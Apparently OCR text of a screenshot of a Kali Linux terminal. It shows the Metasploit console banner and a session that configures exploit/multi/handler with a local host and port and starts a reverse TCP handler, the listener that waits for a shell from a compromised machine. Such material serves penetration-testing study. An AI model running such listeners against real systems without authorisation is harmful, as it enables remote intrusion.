 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
# WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
https://metasploit.co
m
=[ metasploit v5.0.41-dev ]
+ -- --=[ 1914 exploits - 1074 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set lhost 192.168.42.248
lhost => 192.168.42.248
msf5 exploit(multi/handler) > set lport 8888
lport => 8888
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.42.248:8888